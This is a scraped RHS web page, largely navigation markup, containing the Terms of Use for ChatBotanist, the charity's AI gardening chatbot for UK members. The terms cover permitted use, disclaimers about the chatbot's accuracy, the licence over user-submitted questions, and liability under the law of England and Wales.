                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-garden-wisley-flower-show">RHS Garden Wisley Flower Show<small>&mdash; 2–7 September 2025 </small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow 2025<small>&mdash; Winter 2025/26</small></a>
                </li-->
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-spring-festival">RHS Malvern Spring Festival <small>&mdash; 7-10 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-chelsea-flower-show">RHS Chelsea Flower Show <small>&mdash; 19-23 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-botanical-art-and-photography-show">RHS Botanical Art and Photography Show <small>&mdash; 19 June – 2 August 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-badminton-flower-show">RHS Badminton Flower Show <small>&mdash; 8-12 July 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-sandringham-flower-show">RHS Sandringham Flower Show <small>&mdash; 22-26 July 2026</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-autumn-show">Malvern Autumn Show <small>&mdash; 25-27 September 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/exhibit-at-a-show">Exhibit at a show</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">See all RHS events</a>
                </li>

            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardens</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens">RHS Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/bridgewater">RHS Bridgewater, Greater Manchester</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr">RHS Harlow Carr, Yorkshire</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/hyde-hall">RHS Hyde Hall, Essex</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/rosemoor">RHS Rosemoor, Devon</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley">RHS Wisley, Surrey</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/partner-gardens">RHS Partner Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events">RHS Flower Shows</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/gardens/search-form">Find a garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Learn</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning">Learning</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/courses-workshops">Courses &amp; Workshops</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/bursaries-grants">Bursaries</a>
                        </li>
                        <!--<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/gardening-children-schools">Schools and Children</a>
                        </li>-->
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/school-gardening">Schools</a>
                        </li>
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/children-young-people">Children and young people</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/libraries">RHS Libraries</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning/qualifications-and-training">Qualifications &amp; training</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture" target="_self">Grow careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications" target="_self">RHS Qualifications</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications/find-a-centre" target="_self">Find an approved centre</a>
                        </li>

                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/work-based-training" target="_self">Work-based training</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/master-of-horticulture" target="_self">Master of Horticulture</a>
                        </li>
                    </ul>




                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers">Grow Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">Courses calendar</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://schoolgardening.rhs.org.uk/home">Campaign for School Gardening</a>
                </li>-->
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Science</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science">RHS Science & Collections</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/research">Research areas</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/meet-the-team">Meet the team</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/help-our-research">Help our research</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/conservation-biodiversity/conserving-garden-plants/rhs-herbarium">Herbarium</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/events">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shop</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop">Visit the RHS shop</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__root--action" href="/shop/mothers-day">Mother's day gifts from the RHS</a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" target="_blank" rel="noopener">Shop plants — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="http://www.rhsprints.co.uk/" target="_blank" rel="noopener">Shop prints — <span class="text-xs">rhsprints.co.uk</span></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-gifting/" target="_blank" rel="noopener">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/vouchers" rel="noopener">Gift cards and vouchers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/offers">Special offers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/garden-centres">Our shops &amp; garden centres</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/licensed-products">Other stockists</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">About us</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us" class="mobile-nav__sub">About us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/what-we-do" class="mobile-nav__sub">What we do</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/our-people " class="mobile-nav__sub">Our people</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/support-us" class="mobile-nav__sub">Support us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/careers" class="mobile-nav__sub">Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/commercial-opportunities" class="mobile-nav__sub">Commercial</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none"><a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a></li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile__Login__logout" href="/auth/login">Log in</a>
                </li>
                <li role="none" class="mobile__Register">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/register">Register</a>
                </li>
            </ul>
        </li>
    </ul>
</div>

                <div id="mobile-nav-search" data-type="panel" class="mobile-nav__panel js-mobile-nav-panel">
                    <div class="nav-dropdown">

                        <div class="wrapper">
                            <div class="toolbar toolbar--sticky-search">
                                <div class="l-row">
                                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                                        <div class="search-form-mobile"></div>

                                    </div>
                                </div>
                            </div>
                        </div>

                    </div>
                </div>

            

            </div>
        </div>
    </div>

    <div id="mega-menu" class="mega-menu" data-url="/api/menu/mainnav?MenuType=DESKTOP">
        <div id="mega-menu-outer" class="mega-menu__outer">
            <div id="mega-menu-inner" class="mega-menu__inner">
                <div   class="wrapper">

                    <div class="loading">
                        <div class="loading__message"></div>
                    </div>

                </div>
            </div>
        </div>
        <a href="#" class="mega-menu__close js-mega-menu-close">Close <i class="fa fa-angle-double-up"></i></a>
    </div>

    <div id="nav-search" class="nav-dropdown nav-dropdown--full">

        <div class="wrapper">
            <div class="toolbar toolbar--sticky-search">
                <div class="l-row">
                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                        <div class="form-input-group u-m-b-0">   
                            <div class="form-input-group__control">
                                <div class="form-input">                                                        
                                    <input name="ctl00$ctl00$ctl00$ctl00$MainMegaMenu$txtUnivSearchSticky" type="text" id="txtUnivSearchSticky" placeholder="Enter keyword(s)" class="form-control search-auto-complete enterkey-enable" data-searchtype="general" data-defaultbuttonname="btnUnivSearchSticky" autocomplete="off" />
                                </div>
                            </div>
                            <span class="form-input-group__btn">
                                <button id="btnUnivSearchSticky" class="form-btn form-btn--outline form-btn--input-group"><span class="form-btn__text">Search</span></button>                                                    
                            </span>        
                        </div> 

                    </div>
                </div>
            </div>
        </div>

    </div>
         
</nav>
            <div id="userAccountpanel"></div>
        </div>
        
        <div id="ctl00_ctl00_ctl00_ctl00_mainmenu_normalNavWrapper">
<div class="secondary-nav" id="skip-nav" >
    <div class="breadcrumb-bg"></div>
        <div id="divContent" class="secondary-nav__content noindex"></div>  
</div>
</div>






<script type="text/javascript">

    $(document).ready(function () {

        if (document.location.pathname.startsWith('/get-involved/britain-in-bloom') || 
            document.location.pathname.startsWith('/get-involved/its-your-neighbourhood') || 
            document.location.pathname.startsWith('/get-involved/community-gardening') )
            $('.secondary-nav').hide();

        console.log('Current Path ' + document.location.pathname);
    });
</script>
 
            
        <div id="ctl00_ctl00_ctl00_ctl00_divNgApp">
            
            <section class="section section--flush hidden" rhs-panel-slide="!adSite" ad-site>
	<div id="rhs-global-banner">
		 
	</div>
</section>



           
            
    <div class="content clr">
        
    

    </div>
    
    
    
    
    
    
    


    

            <div class="page clr" id="skip-content">
                
                
                <div class="container clr">
                    
    
    
        
    <div class="f2">
        <section class="section">
            <div class="section__container">
                                        
                <div class="l-row l-row--space">
                    <div class="l-col-md-9 l-col-lg-8">
                        <div class="l-module">

                            <h1>ChatBotanist Terms of Use</h1>
                            <p class="summary"></p>

                            <div class="content content--legacy"> 
                                <!-- Global elements -->
                                
                                        <h2><span style="font-size: 1.375rem;">PLEASE READ THESE TERMS CAREFULLY</span></h2>
LAST UPDATED: November 2023<br />
<br />
<strong>1. Understanding these terms</strong>

<ul>
	<li><strong>1.1</strong>&nbsp;These Terms of Use (<strong>&ldquo;terms&rdquo;</strong>) set out the terms on which RHS members may use our website <a href="https://www.RHS.org.uk">www.RHS.org.uk</a> to access Chatbotanist.</li>
	<li><strong>1.2</strong>&nbsp;By using ChatBotanist on our website via your My RHS account, you confirm that you accept these terms and that you agree to comply with them. If you do not agree, you must not use ChatBotanist.</li>
	<li><b>1.3&nbsp;</b>If you access ChatBotanist by the RHS Grow app, the <a href="/rhsgrow/terms-of-use">RHS Grow Terms of Use</a> will apply to your use of ChatBotanist.</li>
	<li><strong>1.4</strong>&nbsp;Subject to you agreeing to comply with these terms, we grant you a non-exclusive, non-transferable, non-sublicensable limited licence to use ChatBotanist as set out in these terms.&nbsp;</li>
	<li><strong>1.5</strong>&nbsp;ChatBotanist is operated by The Royal Horticultural Society (<strong>&ldquo;The RHS&rdquo;, &ldquo;We&rdquo;, &ldquo;Our&rdquo;, &ldquo;Us&rdquo;</strong>). We are a registered charity in England &amp; Wales and Scotland (charity numbers 222879/SC038262). Our registered office is 80 Vincent Square, London, SW1P 2PE.</li>
	<li><strong>1.6</strong>&nbsp;We cannot guarantee the availability of ChatBotanist. We may suspend, withdraw or restrict the availability of all or any part of ChatBotanist for commercial or operational reasons. Where feasible, we will try to give you reasonable notice of any suspension or withdrawal.</li>
	<li><strong>1.7</strong>&nbsp;We reserve the right to change these Terms from time to time. If we do so, we will post the revised terms on our website and update the &ldquo;Last Updated&rdquo; date at the top of these terms.</li>
</ul>
<strong>​2. Conditions of use</strong>

<ul>
	<li><strong>2.1</strong> ChatBotanist is for personal, non-business use for individuals based in the United Kingdom.</li>
	<li><strong>2.2&nbsp;</strong>Your My RHS account is personal to you&nbsp;and must not be shared with any other person in order to access ChatBotanist.</li>
	<li><strong>2.3&nbsp;</strong>When you use ChatBotanist you must not:
	<ul>
		<li><strong>2.3.1 </strong>breach any applicable laws;</li>
		<li><strong>2.3.2 </strong>infringe the copyright, trademarks or other intellectual property rights of third parties;</li>
		<li><strong>2.3.3 </strong>in any way be abusive, vulgar, obscene, unlawful, fraudulent, threatening, defamatory and/or or hateful to any person;</li>
		<li><strong>2.3.4 </strong>violate the privacy or other personal rights of others; and</li>
		<li><strong>2.3.5 </strong>use&nbsp;ChatBotanist in a way which may harass, offend or inconvenience any person, or applauds, encourages or entices abuse, discrimination or criminal activity or in a way which is unlawful.</li>
	</ul>
	</li>
	<li><strong>2.4</strong> You agree not to:
	<ul>
		<li><strong>2.4.1 </strong>take any action which imposes an unreasonable or disproportionately large load on ChatBotanist&rsquo;s infrastructure; and</li>
		<li><strong>2.4.2 </strong>misuse ChatBotanist by knowingly introducing viruses, trojans, worms, logic bombs or other material that is malicious or technologically harmful.</li>
	</ul>
	</li>
	<li><strong>2.5</strong> You must notify us and seek approval before creating any links to ChatBotanist. We reserve the right to withdraw any linking permission without notice.</li>
	<li><strong>2.6</strong> You acknowledge that:
	<ul>
		<li><strong>2.6.1 </strong>the content on ChatBotanist is for information only. You should use your discretion before using it and should not rely on it. While we strive to provide sensible and helpful information, ChatBotanist is not always accurate and has its limitations as set out in our <a href="https://ask.rhs.org.uk/faq" target="_blank">FAQ&#39;s</a>.&nbsp;We make no representation, warranty or guarantee, whether express or implied, that the content is accurate, complete or up to date;&nbsp;</li>
		<li><strong>2.6.2</strong> ChatBotanist may display inaccurate or offensive information that does not represent our views or values; and</li>
		<li><strong>2.6.3 </strong>references by ChatBotanist to any third party products or services, do not indicate a recommendation or endorsement by the RHS. &nbsp;</li>
	</ul>
	</li>
	<li><strong>2.7 </strong>If we consider you have not complied with these terms or that there may be a security risk to our website, you or other users, we may disable your account for My RHS at any time. This right is in addition to any other rights we may have.</li>
</ul>
<strong>3. How you may use material on ChatBotanist</strong>

<ul>
	<li value="3.1"><strong>3.1</strong> We own, or have the rights to use, all intellectual property rights, including copyright, in ChatBotanist and its content. All rights are reserved, which means that no one can use ChatBotanist or its contents without our permission as set out in this clause 3.</li>
	<li value="3.2"><strong>3.2 </strong>You may print off and download one copy of your questions and answers with ChatBotanist for your personal use. You must not represent that the answers are human generated.</li>
	<li value="3.3"><strong>3.3 </strong>You must not modify in any way any materials you have printed or downloaded.</li>
	<li value="3.4"><strong>3.4 </strong>You must not re-sell or use any content on ChatBotanist for commercial or business purposes.</li>
	<li value="3.5"><strong>3.5 </strong>If you print off, copy, download, share, repost or use any part of ChatBotanist in breach of these terms, we may: (a) end your right to use ChatBotanist with immediate effect; and (b) require that you must, at our option, return, destroy or delete any copies of the materials you have made. This right is in addition to any other rights we may have.</li>
</ul>
<strong>4. Any content you upload to ChatBotanist</strong>

<ul>
	<li><strong>4.1</strong> The questions and feedback (<strong>&ldquo;your content&rdquo;</strong>) you enter into ChatBotanist must comply with these terms and all applicable laws and should not include sensitive, personal or confidential information.</li>
	<li><strong>4.2&nbsp;</strong>You retain your ownership rights in your content.&nbsp; You grant us a worldwide, non-exclusive, royalty-free, perpetual, transferable licence to use, store, copy, reproduce, distribute, prepare derivative works of and display your content: (a) to make it available to other users and to provide ChatBotanist; (b) to develop and improve ChatBotanist and other RHS products and services; (c) to promote the RHS and ChatBotanist; and (d) for any other technical, research, internal, charitable or commercial purpose of the RHS, but we will not sell your content to a third party. You waive all moral rights in the content including, for example, the right to attribution of authorship. We will own all derivative works and compilations created by us which incorporate your content.</li>
	<li><strong>4.3&nbsp;</strong>The <a href="/privacy">RHS Privacy Policy</a> explains what personal information we collect about you, and how and why we use that information.</li>
	<li><strong>4.4&nbsp;</strong>If we consider that your content does not comply with these terms, we may remove it and any other content that you make on ChatBotanist. This right is in addition to any other rights we may have.</li>
</ul>
<strong>5. General</strong>

<ul>
	<li><strong>5.1&nbsp;</strong>If we do not insist immediately that you do anything you are required to do under these terms, or if we delay in taking steps against you for being in breach of these terms, that does not mean that you do not have to do those things and it will not prevent us taking steps against you at a later date.</li>
	<li><strong>5.2&nbsp;</strong>We will not be liable for any direct, indirect or consequential damages relating to your use of ChatBotanist (even if foreseeable) whether based on contract, tort or otherwise, to the fullest extent permitted by law. This includes but is not limited to the outcome of any gardening project or the health of any plants and as set out in clause 5.3.</li>
	<li><strong>5.3&nbsp;</strong>As we only provide ChatBotanist for domestic and personal use, you agree not to use ChatBotanist for any commercial or business purposes. We have no liability to you for any loss of profit, loss of business, business interruption or loss of business opportunity.</li>
	<li><strong>5.4&nbsp;</strong>These terms are governed by the laws of England &amp; Wales.</li>
	<li><strong>5.5&nbsp;</strong>The courts of England and Wales will have exclusive jurisdiction except that if you are a resident of Northern Ireland you may also bring proceedings in Northern Ireland and if you are resident of Scotland, you may also bring proceedings in Scotland.</li>
</ul>









                                    
                                <!-- /Global elements -->
                            </div>
                        </div>
                    </div>
                
			        <div id="aside" class="l-col-xs-12 l-col-sm-6 l-col-md-3 l-col-lg--push-1">
                         <div class="l-module">
                            
                                    

<style>
    .band {
        background-image: none;
    }

    .has-promo {
        background-image:url('https://www.rhs.org.uk/getmedia/0ded9a23-04b2-48ff-a1ce-501282a0ad8c/roundel-white-small');
        background-repeat: no-repeat;
        background-position: top -20px right -8px;
    }

    .has-promo .has-promo__padding {
        padding-right: 1.618rem;
        margin-right: 1.618rem;
    }
</style>

<div class="f2">
    <div id="ctl00_ctl00_ctl00_ctl00_plcMainContent_plcMainContent_plcMainContent_plcMainContent_CMSPagePlaceholder1_lt_UserbasedPromoRHS_UserTypeRHSBasedPromo_divOuterDiv" class="band band--tone-action band--inner u-m-b-3 u-p-1 has-promo aside membership-promo rhs-logo clr">	
        <div class="u-p-2 text-tight text-left">
            <div class="has-promo__padding">
                <h4 class="h6 text-action-alt"></h4>
                <p class="text-small">Join the RHS <strong>today</strong> and <span>save </span>1/3</p>
            </div>
            <a id="ctl00_ctl00_ctl00_ctl00_plcMainContent_plcMainContent_plcMainContent_plcMainContent_CMSPagePlaceholder1_lt_UserbasedPromoRHS_UserTypeRHSBasedPromo_buttonPromo" class="button button--alt-2 button--secondary button--small button--w-100 button joinBanner_right" analyticsData="Join the RHS &amp;lt;strong&amp;gt;today&amp;lt;/strong&amp;gt; and &amp;lt;span&amp;gt;save &amp;lt;/span&amp;gt;1/3" href="/join">
                <span class="button__text">Join now</span>
                <span class="button__icon button__icon--right"></span>     
            </a>
        </div>

        <!--<a id="ctl00_ctl00_ctl00_ctl00_plcMainContent_plcMainContent_plcMainContent_plcMainContent_CMSPagePlaceholder1_lt_UserbasedPromoRHS_UserTypeRHSBasedPromo_promoLink" class="u-faux-block-link__overlay"></a>-->
    </div>
</div>
                                    
                                    <div id="ctl00_ctl00_ctl00_ctl00_plcMainContent_plcMainContent_plcMainContent_plcMainContent_CMSPagePlaceholder1_lt_zone2_RHSRelatedResources_containerCSS">
    
    <div class="hidden">
        
    </div>
</div>
                                
                        </div>
                        <div class="l-module">
                            <!-- Ad module -->
                            
                                    
    <!-- <NOINDEX> --> 
    

    <div class="ad-box clr noindex">
        <div class="ad-wrapper ad-160 clr skyscraper">
        <div class="ad-dimensions clr">
            
                 <!-- /21682926971/Right_Skyscraper --> 
                <div id="ad-skyscraper" style="min-width: 120px; min-height: 600px;"></div>
            
        </div>
        </div>
    </div>
    <!-- </NOINDEX> -->


                                
                            <!-- /Ad module -->
                        </div>
                        
                            <!-- Zone for new content -->
                            
                                    <div class="l-module">
                                        
                                    </div>
                                
                            <!-- Zone for new content -->
    
                        <div class="l-module">
                            <!-- Zone for User Type Based promo -->
                                                                
                                                                         
                                
                            <!-- Zone for  User Type Based promo -->
                        </div>
                    </div>

                </div>
            </div>
        </section>
               
        <input type="hidden" id="statusCode" value="200" />    
        <input type="hidden" id="errorMessage" value="" />        
        <script src="/wwwroot/js/bundles/rhs-ga-tracking.min.js" type="text/javascript"></script>    
        <script type="text/javascript">
            if (Response.StatusCode !== 200) {
                pushGADatalayerPageErrorTracking();
            }
        </script>
        <script>
            if (location.href.indexOf('about-us/articles/notice-to-rhs-members') > -1) { $("#aside").hide(); }
        </script>
    </div>



    

                </div>
                
    

<section id="get-involved" class="section u-compact-page-hide">
    <div class="section__container">
            <h2 class="alpha text-center u-m-t-0">Get involved</h2>
            <div class="text-center">
                <p>The RHS is the UK’s gardening charity, helping people and plants to grow - nurturing a healthier, happier world, one person and one plant at a time.</p>
                <!--
                <div class="carousel topmargin">
                    <a class="carousel__left">
                        <i class="fal fa-angle-left"></i>
                    </a>
                    <div class="carousel__items">
                        <div class="owl-carousel js-owl-carousel" data-mobile-items="1" data-smalltablet-items="2" data-tablet-items="3" data-desktop-items="3" data-largedesktop-items="4">
                            <div class="carousel__item">
                                <a target="_blank" href="/get-involved/greening-great-britain">
                                <img src="/assets/styles/f2/web/assets/img/greening-great-britain.png" alt="" />
                                </a>
                            </div>
                            <div class="carousel__item">
                                <a target="_blank" href="https://schoolgardening.rhs.org.uk">
                                <img src="/assets/styles/f2/web/assets/img/involved-school.png" alt="" />
                                </a>
                            </div>
                            <div class="carousel__item">
                                <a href="/communities/campaigns/britain-in-bloom">
                                    <img src="/assets/styles/f2/web/assets/img/involved-britain.png" alt="" />
                                </a>
                            </div>
                            <div class="carousel__item">
                                <a target="_self" href="/get-involved/national-gardening-week">
                                    <img src="/assets/styles/f2/web/assets/img/involved-national.jpg" alt="" />
                                </a>
                            </div>
                            <div class="carousel__item">
                                <a href="/get-involved/wild-about-gardens/">
                                    <img src="/assets/styles/f2/web/assets/img/involved-wild.png" alt="" />
                                </a>
                            </div>
                        </div>
                    </div>
                    <a class="carousel__right">
                        <i class="fal fa-angle-right"></i>
                    </a>
                </div>
                -->
            </div>
        </div>    
</section>


            </div>
        </div>
       
        

<footer class="section">  
    <div class="footer">
        <div id="join-the-rhs" class="footer__row-cta">
        
            <!-- optional mobile background image -->
            <div class="footer__small-bg lazyload" data-bg="/getmedia/f9b797d2-18fd-4a19-a910-c4f3252044f8/cta-image-bg-small"></div>
            <!-- default background image -->
            <div class="footer__bg lazyload" data-bg="/getmedia/180f55de-aca6-4281-9ca6-270f33f98d60/cta-image-bg-large"></div>
        
            <div class="section__container l-flex">
        	    <div id="ctl00_ctl00_ctl00_ctl00_uxFooter_UserPromoRHS3_divOuterDiv" class="footer-join ">
    <div class="l-row l-row--flex l-flex">
        <div class="l-col-sm-12 l-col-xs-12 l-col-md-9">
        	<div class="l-module">
        		<div class="l-row l-row--flex l-row--compact l-flex">
